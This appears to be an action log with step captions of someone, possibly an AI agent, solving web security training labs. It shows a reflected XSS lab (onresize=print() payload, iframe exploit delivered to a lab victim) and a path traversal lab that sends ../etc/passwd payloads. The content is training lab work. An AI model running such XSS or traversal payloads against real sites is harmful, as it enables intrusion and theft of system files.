{"action": "left_click_drag", "start_coordinate": [450, 376], "coordinate": [569, 382]}
{"action": "left_click", "coordinate": [467, 380]}

{"action": "mouse_move", "coordinate": [580, 294]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [528, 294]}
{"action": "mouse_move", "coordinate": [581, 294]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [526, 276]}

{"action": "left_click", "coordinate": [565, 290]}
{"action": "mouse_move", "coordinate": [473, 324]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [524, 324]}
{"action": "mouse_move", "coordinate": [473, 323]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [609, 326], "coordinate": [532, 324]}
{"action": "left_click", "coordinate": [478, 327]}
Dismiss the pending print dialogs on the lab page
{"action": "left_click", "coordinate": [272, 13]}
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [669, 12]}

{"action": "key", "text": "Escape"}
Filter the XSS cheat sheet to the body tag's event examples
{"action": "left_click", "coordinate": [469, 14]}

{"action": "scroll", "coordinate": [635, 175], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [363, 305], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [295, 326], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [302, 328], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [312, 334], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [284, 333]}

{"action": "scroll", "coordinate": [476, 362], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [608, 354], "scroll_direction": "down", "scroll_amount": 3}

Clear the cheat sheet's Search term field
{"action": "left_click", "coordinate": [474, 302]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "BackSpace"}

Tile Burp Suite beside the browser and close a duplicate lab tab
{"action": "scroll", "coordinate": [591, 228], "scroll_direction": "down", "scroll_amount": 12}

{"action": "key", "text": "super+b"}

{"action": "left_click", "coordinate": [187, 15]}
{"action": "middle_click", "coordinate": [187, 15]}

Close the remaining duplicate lab tabs and open the exploit server in a new tab
{"action": "middle_click", "coordinate": [188, 15]}
{"action": "left_click", "coordinate": [325, 13]}
{"action": "left_click", "coordinate": [352, 14]}

{"action": "left_click", "coordinate": [233, 13]}
{"action": "left_click", "coordinate": [91, 18]}
{"action": "left_click", "coordinate": [148, 14]}

{"action": "left_click", "coordinate": [193, 101]}

Bring up Burp's Intruder attack and select the whole injected search value
{"action": "left_click", "coordinate": [762, 31]}
{"action": "left_click", "coordinate": [726, 32]}

{"action": "left_click", "coordinate": [356, 18]}

{"action": "scroll", "coordinate": [283, 319], "scroll_direction": "down", "scroll_amount": 20}

{"action": "left_click_drag", "start_coordinate": [583, 180], "coordinate": [669, 191]}

Replace the payload list with the 93 body-tag payloads and start the attack
{"action": "left_click", "coordinate": [900, 279]}

{"action": "left_click", "coordinate": [888, 229]}
{"action": "scroll", "coordinate": [996, 276], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [830, 98]}

Sort the attack results by length, longest first, and inspect the onresize request
{"action": "left_click", "coordinate": [950, 125]}

{"action": "left_click", "coordinate": [942, 137]}

{"action": "scroll", "coordinate": [714, 162], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [712, 164], "scroll_direction": "down", "scroll_amount": 8}

{"action": "left_click", "coordinate": [689, 195]}

Replay the onresize request in the current browser session on the lab tab
{"action": "right_click", "coordinate": [710, 252]}
{"action": "mouse_move", "coordinate": [815, 402]}
{"action": "left_click", "coordinate": [891, 416]}
{"action": "left_click", "coordinate": [992, 170]}

{"action": "left_click", "coordinate": [163, 14]}
{"action": "left_click", "coordinate": [179, 30]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Edit the onresize payload in the lab page address and resubmit the search
{"action": "left_click", "coordinate": [259, 14]}
{"action": "left_click", "coordinate": [166, 14]}
{"action": "left_click", "coordinate": [317, 36]}
{"action": "mouse_move", "coordinate": [317, 36]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [98, 34]}
{"action": "mouse_move", "coordinate": [264, 34]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [348, 37], "coordinate": [309, 34]}

{"action": "key", "text": "Return"}

Compare the onpagereveal and onresize result requests, then close the attack windows
{"action": "left_click", "coordinate": [669, 187]}
{"action": "left_click", "coordinate": [671, 194]}

{"action": "left_click", "coordinate": [605, 497]}

{"action": "key", "text": "super+q"}
{"action": "key", "text": "Return"}

Clear all payload markers, delete the old search value, and add an empty position after search=
{"action": "left_click", "coordinate": [669, 149]}
{"action": "left_click", "coordinate": [930, 338]}

{"action": "left_click_drag", "start_coordinate": [584, 180], "coordinate": [677, 194]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [629, 151]}

Run the 93-payload attack, sort by length descending, and open row 57's request
{"action": "left_click", "coordinate": [800, 90]}

{"action": "left_click", "coordinate": [944, 124]}
{"action": "left_click", "coordinate": [944, 124]}

{"action": "scroll", "coordinate": [872, 171], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [718, 195]}

Load the onresize=print() request's Burp replay URL in the lab tab
{"action": "right_click", "coordinate": [713, 259]}
{"action": "mouse_move", "coordinate": [835, 418]}
{"action": "left_click", "coordinate": [898, 421]}

{"action": "left_click", "coordinate": [993, 169]}
{"action": "left_click", "coordinate": [260, 14]}
{"action": "left_click", "coordinate": [165, 14]}

{"action": "left_click", "coordinate": [195, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Zoom the lab page out and in to fire print(), dismissing each print dialog
{"action": "key", "text": "ctrl+minus"}

{"action": "left_click", "coordinate": [437, 544]}
{"action": "key", "text": "ctrl+minus"}
{"action": "left_click", "coordinate": [437, 544]}
{"action": "key", "text": "ctrl+plus"}

{"action": "left_click", "coordinate": [449, 544]}

Turn on Burp interception and reload the lab to capture the onresize=print() search request
{"action": "left_click", "coordinate": [687, 341]}
{"action": "left_click", "coordinate": [629, 401]}
{"action": "key", "text": "F5"}

{"action": "left_click", "coordinate": [370, 361]}

{"action": "left_click", "coordinate": [700, 406]}
{"action": "key", "text": "super+f"}
Generate a CSRF PoC from the intercepted search request and select its HTML
{"action": "right_click", "coordinate": [267, 362]}

{"action": "mouse_move", "coordinate": [363, 388]}
{"action": "left_click", "coordinate": [474, 434]}

{"action": "left_click", "coordinate": [718, 533]}
{"action": "key", "text": "ctrl+a"}

Turn interception off, paste the CSRF PoC HTML into the exploit server Body, and store it
{"action": "left_click", "coordinate": [884, 458]}

{"action": "left_click", "coordinate": [437, 543]}
{"action": "left_click", "coordinate": [171, 98]}

{"action": "left_click", "coordinate": [185, 466]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [59, 544]}

View the stored exploit, zoom out to fire print(), then return to the exploit server
{"action": "left_click", "coordinate": [115, 547]}

{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [144, 13]}

{"action": "left_click", "coordinate": [219, 14]}
{"action": "left_click", "coordinate": [31, 33]}

Close the extra lab tab and store the CSRF PoC exploit again
{"action": "left_click", "coordinate": [173, 14]}

{"action": "scroll", "coordinate": [215, 469], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [175, 304]}
{"action": "left_click", "coordinate": [67, 548]}

Deliver the exploit to the victim and bring up the lab solution steps
{"action": "left_click", "coordinate": [202, 548]}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "scroll", "coordinate": [347, 302], "scroll_direction": "down", "scroll_amount": 5}

Select the <iframe code in step 14 of the lab solution, then return to the exploit server form
{"action": "mouse_move", "coordinate": [399, 479]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [471, 482]}
{"action": "mouse_move", "coordinate": [195, 475]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [295, 480], "coordinate": [296, 480]}
{"action": "mouse_move", "coordinate": [422, 430]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [336, 430]}
{"action": "mouse_move", "coordinate": [357, 430]}
{"action": "left_mouse_up"}

{"action": "mouse_move", "coordinate": [250, 468]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [502, 469]}
{"action": "mouse_move", "coordinate": [246, 480]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [290, 468], "coordinate": [251, 470]}
{"action": "left_click", "coordinate": [254, 17]}

Clear the old CSRF PoC from the exploit Body and begin an iframe src attribute
{"action": "left_click", "coordinate": [169, 475]}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "c="}

Use the copied onresize=print() search URL as the iframe src, close the tag, store and view it
{"action": "right_click", "coordinate": [667, 248]}

{"action": "left_click", "coordinate": [758, 469]}
{"action": "left_click", "coordinate": [98, 420]}
{"action": "type", "text": "\""}
{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "/>"}

{"action": "left_click", "coordinate": [73, 544]}
{"action": "left_click", "coordinate": [115, 546]}

Dismiss the print dialogs the exploit opened and return to the exploit server form
{"action": "left_click", "coordinate": [435, 544]}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+Page_Down"}

{"action": "left_click", "coordinate": [437, 543]}

{"action": "left_click", "coordinate": [29, 34]}

Store the iframe exploit, deliver it to the victim, and go back to the lab solution
{"action": "left_click", "coordinate": [66, 496]}

{"action": "left_click", "coordinate": [197, 499]}

{"action": "left_click", "coordinate": [433, 385]}

{"action": "left_click", "coordinate": [65, 13]}
Copy onload=this.style.width='100px' from the step 14 code, then reopen the exploit server form
{"action": "mouse_move", "coordinate": [308, 478]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [333, 479]}
{"action": "mouse_move", "coordinate": [292, 477]}
{"action": "mouse_move", "coordinate": [488, 481]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [318, 470], "coordinate": [495, 471]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [257, 13]}

Add the onload width attribute to the iframe, store and view the exploit, then dismiss print
{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "%2"}

{"action": "left_click", "coordinate": [215, 393]}

{"action": "left_click", "coordinate": [80, 495]}

{"action": "left_click", "coordinate": [139, 499]}

{"action": "left_click", "coordinate": [437, 545]}
{"action": "left_click", "coordinate": [30, 32]}

Remove the extra characters before onload, save, and zoom out to confirm print fires
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [145, 446]}

{"action": "key", "text": "ctrl+minus"}
{"action": "left_click", "coordinate": [59, 14]}

{"action": "left_click", "coordinate": [165, 13]}
{"action": "key", "text": "ctrl+Tab"}

{"action": "left_click", "coordinate": [438, 543]}

{"action": "left_click", "coordinate": [31, 34]}
Set the iframe width to 10000px, store and test it, then deliver the exploit to the victim
{"action": "left_click", "coordinate": [168, 324]}

{"action": "left_click", "coordinate": [125, 406]}

{"action": "left_click", "coordinate": [170, 407]}

{"action": "key", "text": "ctrl+minus"}

{"action": "left_click", "coordinate": [149, 13]}

{"action": "left_click", "coordinate": [226, 358]}

Scroll the Intruder results, close the stray tab and print dialog, and return to the exploit server
{"action": "scroll", "coordinate": [746, 170], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [746, 171], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [746, 151], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [827, 153], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [933, 153], "scroll_direction": "up", "scroll_amount": 8}

{"action": "left_click", "coordinate": [205, 13]}

{"action": "left_click", "coordinate": [437, 544]}
{"action": "left_click", "coordinate": [33, 32]}

Insert a 0 so the encoded space before onresize reads %20, then select the iframe URL
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "left_click", "coordinate": [96, 436]}
{"action": "type", "text": "0"}
{"action": "left_click_drag", "start_coordinate": [66, 424], "coordinate": [353, 436]}
{"action": "key", "text": "ctrl+c"}

Close the Intruder attack without saving and switch to an empty Repeater tab
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "super+q"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "super+f"}

Paste the search URL into Repeater and add its URL-decoded copy on line 3
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+a"}

{"action": "triple_click", "coordinate": [940, 234]}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [356, 176]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

Edit the decoded copy to end with onload=this.style.width='10000px' /> and select it
{"action": "left_click_drag", "start_coordinate": [254, 176], "coordinate": [75, 166]}
{"action": "left_click", "coordinate": [76, 167]}
{"action": "left_click", "coordinate": [104, 177]}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": ">"}

{"action": "type", "text": "/"}
{"action": "left_click_drag", "start_coordinate": [269, 175], "coordinate": [20, 165]}

Replace the iframe src with the decoded URL, store, and view the exploit at a different zoom
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [45, 573]}

{"action": "scroll", "coordinate": [105, 575], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [116, 573]}

{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

{"action": "left_click", "coordinate": [31, 33]}

Replace the stray slash after 10000px with a quote and store the exploit
{"action": "left_click", "coordinate": [188, 486]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "'"}

{"action": "scroll", "coordinate": [207, 398], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [52, 565]}

{"action": "scroll", "coordinate": [137, 566], "scroll_direction": "down", "scroll_amount": 2}

Select and decode the first saved payload, then preview the currently stored exploit
{"action": "left_click", "coordinate": [33, 33]}

{"action": "left_click", "coordinate": [615, 196]}
{"action": "left_click", "coordinate": [595, 205]}

{"action": "left_click_drag", "start_coordinate": [607, 205], "coordinate": [575, 154]}

{"action": "left_click", "coordinate": [169, 409]}

{"action": "left_click", "coordinate": [114, 567]}
{"action": "scroll", "coordinate": [147, 575], "scroll_direction": "down", "scroll_amount": 5}

URL-encode the iframe's URL in Burp with Ctrl+U and paste it into the exploit body
{"action": "key", "text": "alt+Left"}

{"action": "left_click", "coordinate": [610, 197]}

{"action": "left_click", "coordinate": [104, 435]}

{"action": "left_click_drag", "start_coordinate": [263, 435], "coordinate": [82, 424]}

{"action": "left_click", "coordinate": [626, 302]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [595, 322], "text": "shift"}
{"action": "left_click_drag", "start_coordinate": [595, 321], "coordinate": [581, 311]}

{"action": "key", "text": "ctrl+u"}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "ctrl+v"}

Preview the exploit with the encoded iframe URL, magnified to read the frame
{"action": "scroll", "coordinate": [144, 561], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [144, 561], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [144, 560]}

{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
Back on the exploit form, reload the page and confirm resending the form data
{"action": "left_click", "coordinate": [29, 33]}

{"action": "scroll", "coordinate": [154, 473], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [144, 342], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [215, 367], "scroll_direction": "down", "scroll_amount": 6}
{"action": "triple_click", "coordinate": [215, 354]}
{"action": "scroll", "coordinate": [134, 123], "scroll_direction": "up", "scroll_amount": 6}

{"action": "left_click", "coordinate": [62, 33]}
{"action": "left_click", "coordinate": [370, 360]}

Preview the stored exploit again, which shows 'Resource not found', and return to the form
{"action": "scroll", "coordinate": [215, 323], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [188, 451], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [102, 411], "scroll_direction": "up", "scroll_amount": 7}
{"action": "scroll", "coordinate": [102, 411], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [173, 522], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [171, 558]}

{"action": "key", "text": "alt+Left"}

Replace the encoded %3a after https with ':', then store and preview the exploit
{"action": "left_click_drag", "start_coordinate": [153, 341], "coordinate": [129, 341]}
{"action": "type", "text": ":"}

{"action": "left_click", "coordinate": [94, 562]}

{"action": "left_click", "coordinate": [167, 562]}

Return to the exploit form and switch to the lab's solution page
{"action": "left_click", "coordinate": [30, 32]}

{"action": "left_click", "coordinate": [272, 14]}
{"action": "left_click", "coordinate": [71, 14]}

Delete the extra '/' after academy.net in the iframe URL, store it, and view it (Not Found)
{"action": "scroll", "coordinate": [313, 257], "scroll_direction": "up", "scroll_amount": 7}

{"action": "left_click", "coordinate": [193, 31]}
{"action": "left_click", "coordinate": [132, 260]}

{"action": "left_click_drag", "start_coordinate": [98, 343], "coordinate": [523, 345]}

{"action": "left_click", "coordinate": [519, 343]}

{"action": "left_click_drag", "start_coordinate": [24, 358], "coordinate": [49, 359]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [68, 560]}

{"action": "left_click", "coordinate": [176, 555]}

{"action": "left_click", "coordinate": [31, 32]}

Copy the onresize payload URL from Burp's line 1 and load it in another tab
{"action": "left_click", "coordinate": [614, 283]}

{"action": "triple_click", "coordinate": [593, 204]}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [447, 14]}
{"action": "left_click", "coordinate": [271, 33]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Dismiss the print dialogs the payload fires, then navigate to ChatGPT
{"action": "left_click", "coordinate": [436, 543]}
{"action": "key", "text": "ctrl+plus"}

{"action": "left_click", "coordinate": [437, 544]}

{"action": "left_click", "coordinate": [276, 32]}
{"action": "left_click", "coordinate": [254, 84]}

Ask ChatGPT 'make this autofire' with the payload URL, read the refusal, and return to the cheat sheet
{"action": "type", "text": "make this a"}

{"action": "type", "text": "utofire"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [378, 177], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [350, 169], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [351, 13]}

Copy the solution's iframe code and paste it at the end of the exploit body
{"action": "left_click", "coordinate": [485, 14]}

{"action": "left_click", "coordinate": [68, 14]}
{"action": "left_click", "coordinate": [477, 466]}

{"action": "left_click_drag", "start_coordinate": [499, 466], "coordinate": [245, 467]}

{"action": "left_click", "coordinate": [272, 13]}
{"action": "left_click", "coordinate": [517, 366]}

{"action": "key", "text": "ctrl+v"}

Replace the YOUR-LAB-ID placeholder URL with this lab's real URL
{"action": "left_click", "coordinate": [172, 13]}
{"action": "left_click", "coordinate": [188, 31]}

{"action": "left_click_drag", "start_coordinate": [213, 32], "coordinate": [389, 39]}
{"action": "left_click", "coordinate": [271, 13]}

{"action": "left_click_drag", "start_coordinate": [101, 371], "coordinate": [374, 373]}

{"action": "key", "text": "ctrl+v"}

Delete the old first iframe and its empty line, then store the exploit
{"action": "mouse_move", "coordinate": [528, 357]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [109, 357]}
{"action": "mouse_move", "coordinate": [9, 337]}
{"action": "left_mouse_up"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Delete"}
{"action": "left_click", "coordinate": [63, 560]}

View the stored 100px iframe exploit, dismiss both print dialogs, and return to the exploit form
{"action": "scroll", "coordinate": [157, 555], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [167, 560]}

{"action": "left_click", "coordinate": [438, 544]}

{"action": "left_click", "coordinate": [438, 544]}
{"action": "left_click", "coordinate": [166, 17]}

{"action": "left_click", "coordinate": [70, 13]}
{"action": "left_click", "coordinate": [274, 14]}

{"action": "left_click", "coordinate": [31, 33]}

Paste Burp's fully URL-encoded payload after the question mark in the exploit body
{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+minus"}
{"action": "left_click", "coordinate": [620, 204]}
{"action": "left_click", "coordinate": [436, 390]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "Left"}
{"action": "left_click", "coordinate": [435, 390]}

{"action": "left_click_drag", "start_coordinate": [434, 381], "coordinate": [437, 379]}

{"action": "mouse_move", "coordinate": [672, 355]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [573, 321]}
{"action": "mouse_move", "coordinate": [584, 312]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [449, 381]}

{"action": "key", "text": "ctrl+v"}

Restore the '=' after search, then delete the pasted encoded payload and open the XSS cheat sheet
{"action": "left_click_drag", "start_coordinate": [69, 420], "coordinate": [84, 420]}

{"action": "type", "text": "="}

{"action": "left_click_drag", "start_coordinate": [59, 394], "coordinate": [124, 394]}

{"action": "left_click", "coordinate": [167, 418]}

{"action": "left_click", "coordinate": [253, 418]}
{"action": "left_click_drag", "start_coordinate": [404, 417], "coordinate": [12, 407]}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [79, 402]}
{"action": "left_click_drag", "start_coordinate": [55, 393], "coordinate": [121, 393]}

{"action": "left_click", "coordinate": [352, 17]}

Replace the solved lab page's address with the pasted payload URL and load it
{"action": "left_click", "coordinate": [177, 14]}
{"action": "left_click", "coordinate": [236, 33]}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Try appending search= to the Not Found page's address, then return to the payload page
{"action": "left_click", "coordinate": [391, 32]}

{"action": "key", "text": "Up"}
{"action": "type", "text": "search="}

{"action": "key", "text": "Return"}
{"action": "key", "text": "alt+Left"}

Insert ?search right after the lab domain and load the corrected payload URL
{"action": "left_click", "coordinate": [372, 34]}

{"action": "left_click", "coordinate": [399, 33]}
{"action": "type", "text": "?search"}

{"action": "key", "text": "Return"}

Open the HTML inspector via Inspect and reload the search page with the payload
{"action": "right_click", "coordinate": [283, 201]}
{"action": "left_click", "coordinate": [307, 301]}

{"action": "left_click", "coordinate": [15, 194]}
{"action": "left_click", "coordinate": [409, 33]}

{"action": "key", "text": "Return"}

Pick the reflected body%2'< element and its hr inside the results heading for '">'
{"action": "scroll", "coordinate": [634, 145], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "ctrl+shift+c"}

{"action": "left_click", "coordinate": [567, 145]}
{"action": "left_click", "coordinate": [109, 524]}

{"action": "left_click", "coordinate": [178, 513]}

{"action": "left_click", "coordinate": [189, 490]}


Close DevTools, the exploit server, the XSS cheat sheet and the solved XSS lab
{"action": "key", "text": "F12"}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "F5"}

{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+w"}
{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [215, 15]}

From All labs, jump to Path traversal and open 'File path traversal, simple case'
{"action": "left_click", "coordinate": [214, 204]}

{"action": "scroll", "coordinate": [233, 177], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [254, 205]}

{"action": "scroll", "coordinate": [649, 236], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [486, 223], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [568, 212], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [586, 203], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [586, 202], "scroll_direction": "up", "scroll_amount": 4}

{"action": "left_click", "coordinate": [506, 271]}

Launch the lab instance and clear the old request from Burp's editor
{"action": "left_click", "coordinate": [425, 351]}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [649, 33]}

{"action": "left_click", "coordinate": [694, 31]}
{"action": "left_click", "coordinate": [773, 30]}

Open The Trapster product page and select its productId=1 address
{"action": "left_click", "coordinate": [93, 353]}

{"action": "left_click", "coordinate": [278, 32]}
{"action": "double_click", "coordinate": [304, 32]}
{"action": "left_click_drag", "start_coordinate": [304, 32], "coordinate": [332, 48]}
{"action": "left_click", "coordinate": [308, 31]}
{"action": "left_click", "coordinate": [434, 352]}

Turn interception on, reload the product page and send the captured GET request to Repeater
{"action": "left_click", "coordinate": [683, 31]}
{"action": "left_click", "coordinate": [622, 97]}

{"action": "left_click", "coordinate": [286, 31]}
{"action": "key", "text": "Return"}
{"action": "right_click", "coordinate": [687, 225]}

{"action": "right_click", "coordinate": [744, 276]}
{"action": "left_click", "coordinate": [745, 274]}

{"action": "key", "text": "ctrl+shift+i"}
{"action": "left_click", "coordinate": [769, 33]}

Send ../ traversal payloads for etc/passwd as productId, getting 400 'Invalid product ID'
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "./"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "passwd"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "../"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "../."}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}

Turn interception off to release the held request, then keep editing the traversal path
{"action": "left_click", "coordinate": [674, 35]}

{"action": "left_click", "coordinate": [632, 94]}
{"action": "left_click", "coordinate": [769, 30]}

{"action": "left_click", "coordinate": [655, 164]}
{"action": "type", "text": "/"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Down"}

{"action": "type", "text": "/"}

Return to the shop's product list and open the All-in-One Typewriter details
{"action": "left_click", "coordinate": [71, 13]}

{"action": "left_click", "coordinate": [153, 18]}

{"action": "left_click", "coordinate": [512, 544]}
{"action": "scroll", "coordinate": [378, 248], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [348, 392], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [348, 392], "scroll_direction": "up", "scroll_amount": 7}

{"action": "left_click", "coordinate": [309, 33]}
{"action": "left_click", "coordinate": [549, 189]}

Add and remove ../ segments before etc/passwd, resending each variant
{"action": "left_click", "coordinate": [664, 163]}
{"action": "type", "text": "../"}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "../"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+space"}

Rewrite the path as /../etc/passwd and resend with extra /.. steps
{"action": "left_click_drag", "start_coordinate": [603, 153], "coordinate": [627, 162]}

{"action": "type", "text": "../etc/"}

{"action": "key", "text": "Home"}
{"action": "type", "text": "pas"}

{"action": "type", "text": "sswd"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "/.."}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "/.."}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "/.."}
{"action": "key", "text": "ctrl+space"}
Extend to a long ../ chain with ./ before etc/passwd, getting 404 Not Found
{"action": "type", "text": "./.."}

{"action": "type", "text": "/.."}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "/.."}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "./"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}

Step back in Repeater history to the productId=/etc/passwd request
{"action": "left_click", "coordinate": [675, 94]}
{"action": "left_click", "coordinate": [675, 94]}
{"action": "left_click", "coordinate": [675, 93]}
Step further back in history and reread the lab's note on product image display
{"action": "left_click", "coordinate": [675, 93]}
{"action": "left_click", "coordinate": [675, 93]}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click_drag", "start_coordinate": [285, 309], "coordinate": [323, 284]}

{"action": "key", "text": "ctrl+Page_Down"}
{"action": "right_click", "coordinate": [446, 176]}

{"action": "left_click", "coordinate": [587, 163]}
Intercept the product page reload, copy its /image?filename=2.jpg path, then turn interception off
{"action": "left_click", "coordinate": [682, 30]}
{"action": "left_click", "coordinate": [629, 92]}

